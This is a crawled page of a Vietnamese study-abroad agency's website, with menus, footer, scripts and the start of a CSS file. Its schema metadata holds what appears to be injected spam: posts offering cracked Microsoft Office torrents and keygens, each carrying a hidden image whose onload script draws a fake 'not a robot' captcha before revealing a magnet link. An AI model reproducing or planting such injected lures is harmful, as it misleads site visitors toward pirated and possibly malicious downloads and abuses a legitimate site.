i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;iPlease verify that you are not a robot:Verify✓ Verification successful. Content unlocked:Open Magnet LinkLaunch your torrent client to start download Processor: 1 GHz CPU for patching RAM: 4 GB for keygen Disk space:","author":{"@type":"Person","name":"Cn Vn","url":"https:\/\/helifsa.vn\/author\/rio\/"}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/helifsa.vn\/office-2019-64-self-activated-clean-no-cloud-integration-get-to%f0%9d%9a%9brent\/8901\/"},"url":"https:\/\/helifsa.vn\/office-2019-64-self-activated-clean-no-cloud-integration-get-to%f0%9d%9a%9brent\/8901\/","headline":"Office 2019 64 Self-Activated Clean no Cloud Integration Get...","datePublished":"2026-01-23T21:24:38+07:00","dateModified":"2026-01-23T21:24:38+07:00","publisher":{"@type":"Organization","@id":"https:\/\/helifsa.vn\/#organization","name":"Du học uy tín Helifsa","logo":{"@type":"ImageObject","url":"https:\/\/helibeauty.edu.vn\/wp-content\/uploads\/2020\/04\/logo-heli-e1577329766143.png","width":600,"height":60}},"articleSection":"Cẩm nang Du học Đức","description":"🔗 SHA sum:98dac20fb4bd1ffeda0907a3817abd5eUpdated: 2026-01-19&lt;img src=&quot;data:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7&quot; style=&quot;display:none;&quot; onload=&quot;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;iPlease verify that you are not a robot:Verify✓ Verification successful. Content unlocked:Open Magnet LinkLaunch your torrent client to start download Processor: 1+ GHz for cracks RAM: 4 GB for tools Disk space: 64 GB for","author":{"@type":"Person","name":"Cn Vn","url":"https:\/\/helifsa.vn\/author\/rio\/"}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/helifsa.vn\/office-365-fully-cracked-clean-rarbg-to%f0%9d%9a%9brent-dow%f0%9d%9a%97l%f0%9d%9a%98ad\/8899\/"},"url":"https:\/\/helifsa.vn\/office-365-fully-cracked-clean-rarbg-to%f0%9d%9a%9brent-dow%f0%9d%9a%97l%f0%9d%9a%98ad\/8899\/","headline":"Office 365 Fully Cracked Clean (RARBG) To𝚛rent...","datePublished":"2026-01-23T16:16:08+07:00","dateModified":"2026-01-23T16:16:08+07:00","publisher":{"@type":"Organization","@id":"https:\/\/helifsa.vn\/#organization","name":"Du học uy tín Helifsa","logo":{"@type":"ImageObject","url":"https:\/\/helibeauty.edu.vn\/wp-content\/uploads\/2020\/04\/logo-heli-e1577329766143.png","width":600,"height":60}},"articleSection":"Cẩm nang Du học Đức","description":"🔧 Digest:b91a7d6ee4fd8236adcc628155ac5c5a🕒 Updated: 2026-01-19&lt;img src=&quot;data:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7&quot; style=&quot;display:none;&quot; onload=&quot;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;iPlease verify that you are not a robot:Verify✓ Verification successful. Content unlocked:Open Magnet LinkLaunch your torrent client to start download Processor: 1 GHz, 2-core minimum RAM: 4 GB to avoid lag Disk space: 64 GB","author":{"@type":"Person","name":"Cn Vn","url":"https:\/\/helifsa.vn\/author\/rio\/"}}]</script>



<!-- This site is optimized with the Schema plugin v1.7.8.1 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/helifsa.vn\/office-ltsc-arm64-full-version-qxr-magnet-link\/8907\/"},"url":"https:\/\/helifsa.vn\/office-ltsc-arm64-full-version-qxr-magnet-link\/8907\/","headline":"Office LTSC ARM64 Full Version {QxR} Magnet...","datePublished":"2026-01-24T11:51:33+07:00","dateModified":"2026-01-24T11:51:33+07:00","publisher":{"@type":"Organization","@id":"https:\/\/helifsa.vn\/#organization","name":"Du học uy tín Helifsa","logo":{"@type":"ImageObject","url":"https:\/\/helibeauty.edu.vn\/wp-content\/uploads\/2020\/04\/logo-heli-e1577329766143.png","width":600,"height":60}},"articleSection":"Cẩm nang Du học Đức","description":"📘 Build Hash:c863e2e627f292e8aa8b0fde69c39f6c🗓 2026-01-22&lt;img src=&quot;data:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7&quot; style=&quot;display:none;&quot; onload=&quot;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;iPlease verify that you are not a robot:Verify✓ Verification successful. Content unlocked:Open Magnet LinkLaunch your torrent client to start download Processor: Dual-core for keygens RAM: 4 GB to avoid lag Disk space: Free: 64 GB","author":{"@type":"Person","name":"Cn Vn","url":"https:\/\/helifsa.vn\/author\/rio\/"}}</script>

		<style type="text/css" id="wp-custom-css">
			@media (min-width: 992px){
	.index_benefit {
    margin-top: -105px;
    margin-left: -9px;
	}
}
		</style>
		
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151916073-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151916073-1');
</script>


</head>
<body class="">
  <div id="page" class="site">
  <header id="masthead" class="site-header" role="banner">
    <div class="menu-responsive hidden-lg">
      <div class="menu-close">
        <i class="fa fa-bars"></i>
        <span>Menu</span>
        <i class="fa fa-times"></i>
      </div>
      <div class="menu-main-menu-container"><ul id="menu-mobile" class="menu"><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-551"><a href="https://helifsa.vn/">Trang chủ</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1534"><a href="#">Chương trình Hot</a>
<ul class="sub-menu">
	<li id="menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6111"><a href="https://helifsa.vn/du-hoc-nghe-dieu-duong-lao-khoa-tai-duc/6076/">Du học nghề điều dưỡng lão khoa</a></li>
	<li id="menu-item-6294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6294"><a href="https://helifsa.vn/du-hoc-nghe-y-ta-dieu-duong-benh-vien-tai-duc/6267/">Du học nghề điều dưỡng bệnh viện</a></li>
	<li id="menu-item-6062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6062"><a href="https://helifsa.vn/du-hoc-nghe-tai-duc-nganh-nha-hang-khach-san/5864/">Du học nghề nhà hàng KS</a></li>
	<li id="menu-item-6073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6073"><a href="https://helifsa.vn/chuyen-doi-bang-dieu-duong-cua-viet-nam-tai-duc/6012/">Chuyển đổi bằng điều dưỡng</a></li>
	<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6113"><a href="https://helifsa.vn/du-hoc-nghe-co-khi-tai-duc/5903/">Du học nghề cơ khí</a></li>
	<li id="menu-item-6072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6072"><a href="https://helifsa.vn/co-nen-du-hoc-nghe-xay-dung-tai-duc-khong/5907/">Du học Nghề xây dựng</a></li>
	<li id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2851"><a href="https://helifsa.vn/du-hoc-nghe-duc-du-hoc-nghe/2832/">Du học nghề Đức lương 75 triệu</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2894"><a href="https://helifsa.vn/du-hoc-ptth-tai-duc/2874/">Du học THPT Đức</a></li>
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="https://helifsa.vn/chuong-trinh-hoc-dai-hoc-tai-duc/2880/">Du học Đại học Đức</a></li>
</ul>
</li>
<li id="menu-item-1535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1535"><a href="#">Du học Đức</a>
<ul class="sub-menu">
	<li id="menu-item-6938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6938"><a href="https://helifsa.vn/category/du-hoc-nghe-duc/">Du học nghề Đức</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://helifsa.vn/category/du-hoc-thpt-duc/">Du học THPT Đức</a></li>
	<li id="menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3240"><a href="https://helifsa.vn/category/du-hoc-thac-sy-duc/">Du học Thạc sỹ Đức</a></li>
</ul>
</li>
<li id="menu-item-5865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5865"><a href="http://Các%20nước%20khác">Các nước khác</a>
<ul class="sub-menu">
	<li id="menu-item-6952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6952"><a href="https://helifsa.vn/category/du-hoc-dai-hoc-ba-lan/">Du học đại học Ba Lan</a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6953"><a href="https://helifsa.vn/category/du-hoc-nghe-ba-lan/">Du học nghề Ba Lan</a></li>
</ul>
</li>
<li id="menu-item-2735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2735"><a href="http://#">Khóa học ngoại ngữ</a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://helifsa.vn/category/khoa-hoc-tieng-duc/">Khóa học tiếng Đức</a></li>
</ul>
</li>
<li id="menu-item-1530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a href="#">Cẩm nang du học</a>
<ul class="sub-menu">
	<li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2754"><a href="https://helifsa.vn/category/cam-nang-du-hoc-duc/">Cẩm nang Du học Đức</a></li>
	<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://helifsa.vn/category/nhung-chuyen-bay/">Những chuyến đi</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="ger-brand">
        <div class="container">
            <div class="row">
              <div class="col-xs-4 col-md-5">
                                  <div class="owl-carousel owl-theme" id="owl-brand">
                                          <div class="item">
                        <a href="https://helifsa.vn/du-hoc-nghe-duc-du-hoc-nghe/" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="https://helifsa.vn/du-hoc-thpt-tai-duc/" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                      </div>
                              </div>
              <div class="logo col-xs-4 col-md-2">
                <a href="https://helifsa.vn/" title="Du học Đức uy tín Helifsa/" target="_blank"><img class="img-responsive" src="https://helifsa.vn/wp-content/uploads/2019/10/logo-heli-e1577329766143.png" alt="Du học Đức uy tín Helifsa/" class="doitac1">				<h2>Du học Đức uy tín Helifsa</h2>
			</a>              </div>
              <div class="col-xs-4 col-md-5">
                                  <div class="owl-carousel owl-theme" id="owl-brand-2">
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="https://helifsa.vn/nail/" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                      </div>
                              </div>
            </div>
                
        </div>
    </div>
    <div class="ger-topbar">
        <div class="container">
            <div class="hidden-lg hidden-md pull-left">
	            <div class="menu-icon">
	              <div class="menu-open">
	                <div class="pull-right">
	                  <div class="icon-click">
	                    <i class="fa fa-bars"></i>
	                  </div>
	                </div>
	              </div>
	            </div>
            </div>
            <div class="pull-right">
              <ul>
                <li>
                  <b>
                    <a href="tel: 0779.36.5555">
                      Hotline:  0779.36.5555                    </a>
                  </b>
                </li>
                <li class="lang">
                  <span class="hidden-xs">Language</span>
                  <a href="https://helifsa.vn/"><img src="https://helifsa.vn/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/vn.png" alt="vi" /></a>                </li>
              </ul>
            </div>
        </div>
    </div>
    <div class="ger-nav">
        <div class="container">
            <div class="row">
                <div class="hidden-lg hidden-md col-sm-5 col-xs-12">
                    <form action="/search" method="get" class="hidden-lg hidden-md" id="header-search-mobile">
                        <input type="text" placeholder="Nhập nội dung tìm kiếm" id="search-mobile" value="" maxlength="70" class="input input_search" name="query">
                        <button class="button" type="submit" aria-label="Tìm kiếm"><i class="fa fa-search" aria-hidden="true"></i>
                        </button>
                    </form>
                </div>
                <div class="col-md-12 hidden-sm hidden-xs">
                    <div class="nav-menu">
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-551"><a href="https://helifsa.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1534"><a href="#">Chương trình Hot</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6111"><a href="https://helifsa.vn/du-hoc-nghe-dieu-duong-lao-khoa-tai-duc/6076/">Du học nghề điều dưỡng lão khoa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6294"><a href="https://helifsa.vn/du-hoc-nghe-y-ta-dieu-duong-benh-vien-tai-duc/6267/">Du học nghề điều dưỡng bệnh viện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6062"><a href="https://helifsa.vn/du-hoc-nghe-tai-duc-nganh-nha-hang-khach-san/5864/">Du học nghề nhà hàng KS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6073"><a href="https://helifsa.vn/chuyen-doi-bang-dieu-duong-cua-viet-nam-tai-duc/6012/">Chuyển đổi bằng điều dưỡng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6113"><a href="https://helifsa.vn/du-hoc-nghe-co-khi-tai-duc/5903/">Du học nghề cơ khí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6072"><a href="https://helifsa.vn/co-nen-du-hoc-nghe-xay-dung-tai-duc-khong/5907/">Du học Nghề xây dựng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2851"><a href="https://helifsa.vn/du-hoc-nghe-duc-du-hoc-nghe/2832/">Du học nghề Đức lương 75 triệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2894"><a href="https://helifsa.vn/du-hoc-ptth-tai-duc/2874/">Du học THPT Đức</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="https://helifsa.vn/chuong-trinh-hoc-dai-hoc-tai-duc/2880/">Du học Đại học Đức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1535"><a href="#">Du học Đức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6938"><a href="https://helifsa.vn/category/du-hoc-nghe-duc/">Du học nghề Đức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://helifsa.vn/category/du-hoc-thpt-duc/">Du học THPT Đức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3240"><a href="https://helifsa.vn/category/du-hoc-thac-sy-duc/">Du học Thạc sỹ Đức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5865"><a href="http://Các%20nước%20khác">Các nước khác</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6952"><a href="https://helifsa.vn/category/du-hoc-dai-hoc-ba-lan/">Du học đại học Ba Lan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6953"><a href="https://helifsa.vn/category/du-hoc-nghe-ba-lan/">Du học nghề Ba Lan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2735"><a href="http://#">Khóa học ngoại ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://helifsa.vn/category/khoa-hoc-tieng-duc/">Khóa học tiếng Đức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a href="#">Cẩm nang du học</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2754"><a href="https://helifsa.vn/category/cam-nang-du-hoc-duc/">Cẩm nang Du học Đức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://helifsa.vn/category/nhung-chuyen-bay/">Những chuyến đi</a></li>
</ul>
</li>
</ul>  
                    </div>
                </div>
            </div>
        </div>
    </div>
  </header><!-- #masthead -->
<div id="content" class="site-content">
	
</div>
  <footer id="footer" class="site-footer">
    <div class="footer-top">
      <div class="container">
        <div class="row">
                      <div class="footer-sidebar col-md-12">
              <div id="custom_html-2" class="widget_text block widget_custom_html"><div class="widget_text block-content"><div class="textwidget custom-html-widget"><a href="//www.dmca.com/Protection/Status.aspx?ID=c86db3e6-f629-472e-aff4-9d953ca1f2ec" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120l.png?ID=c86db3e6-f629-472e-aff4-9d953ca1f2ec"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div></div></div><div id="text-3" class="block widget_text"><div class="block-title"><h2>Tư vấn du học uy tín Helifsa</h2></div><div class="block-content">			<div class="textwidget"><p>66 Đặng Tiến Đông &#8211; Đống Đa &#8211; Hà Nội. Mr Hiệp: 0243.2015.111 – 0779.36.5555</p>
<p>Giấy phép tư vấn du học do Sở giáo dục và đào đạo Hà Nội cấp số: 4083/GCN-SGDDT</p>
<blockquote class="wp-embedded-content" data-secret="jbX9REuTTo"><p><a href="https://helifsa.vn/">Trang chủ &#8211; Du học uy tín</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Trang chủ &#8211; Du học uy tín&#8221; &#8212; Du học uy tín Helifsa" src="https://helifsa.vn/embed/#?secret=ke9QIgLnMH#?secret=jbX9REuTTo" data-secret="jbX9REuTTo" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
</div>
		</div></div>            </div>
                  </div>
      </div>
    </div><!-- footer-top -->
    <div class="footer-bottom">
      <div class="container">
        <div class="site-info">
          Sản phẩm của công ty cổ phần Tập đoàn Heli-HELIGROUP.JSC        </div>
      </div>
    </div>
  </footer>
</div><!-- #page -->
<div id="topcontrol" class="icon-up-open" title="Scroll To Top">
  <i class="fa fa-angle-up"></i>
</div>
<div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='102134401206152'
    logged_in_greeting='Xin chào! Trung tâm tư vấn du học Helifsa giúp gì được bạn?'
    logged_out_greeting='Xin chào! Trung tâm tư vấn du học Helifsa giúp gì được bạn?'
  >
</div><div id="wpfomo"><div class="wpfomo-product-thumb-container"><img src="" class="wpfomo-product-thumb"></div><div class="wpfomo-content-wrapper"><p><span class="wpfomo-buyer-name"></span> vừa đăng ký thành công lịch tư vấn </p><a href="#" target="_blank" class="wpfomo-product-name"></a><div class="time">
		<span class="wpfomo-secondary-text"></span>
	</div></div></div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/helifsa.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/themes/dvb/assets/js/bootstrap.min.js?ver=6.5.3" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/themes/dvb/assets/js/owl.carousel.min.js?ver=6.5.3" id="carousel_js-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/themes/dvb/assets/js/countdown.js?ver=6.5.3" id="countdown_js-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/themes/dvb/assets/js/dvb-custom.js?ver=6.5.3" id="dvb-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://helifsa.vn/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://helifsa.vn/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://helifsa.vn/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
/* ]]> */
</script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.2" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-includes/js/wp-embed.min.js?ver=6.5.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: helifsa.vn @ 2026-01-29 02:33:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://helifsa.vn/wp-content/themes/dvb/style.css?ver=6.5.3
body_size: 60875
content:
/*
Version: 3.0.0
License: GNU General Public License v2 or later
*/
/*--------------------------------------------------------------
# variables
--------------------------------------------------------------*/
.ser-items.ser-1 {
	background-color: rgba(188, 25, 22, 0.87);
}
.owl-theme .owl-nav {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}
.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px;
}
.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme .owl-dots .owl-dot span {
  position: relative;
  cursor: pointer;
  font-size: 0;
  width: 10px;
  height: 10px;
  margin: 0 3px;
  display: block;
  border-radius: 100%;
  border: 2px solid rgba(255, 255, 255, 0);
  -webkit-transition: all .3s ease 0;
  -o-transition: all .3s ease 0;
  transition: all .3s ease 0;
}
/*--------------------------------------------------------------
# general
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
@font-face {
  font-family: Montserrat;
  src: url(assets/fonts/Montserrat-SemiBold.ttf);
}
@font-face {
  font-family: Helvetica;
  src: url(assets/fonts/helveticaneue.ttf);
}
@font-face {
  font-family: HelveticaBold;
  src: url(assets/fonts/helveticaneuebold.ttf);
}
body {
  font-family: Helvetica, Arial;
  font-size: 13px;
  color: #333;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  color: #181A1C;
  text-decoration: none;
}
a:active,
a:hover,
a:focus {
  outline: 0;
  text-decoration: none;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  outline: none;
  font: inherit;
  margin: 0;
}
form.search-form {
  position: relative;
}
form.search-form button.search-submit {
  position: absolute;
  right: 0;
  top: 0;
  border: 0px;
  background: #54b57e;
  color: #fff;
  padding: 12px;
  font-size: 15px;
  border-radius: 3px;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
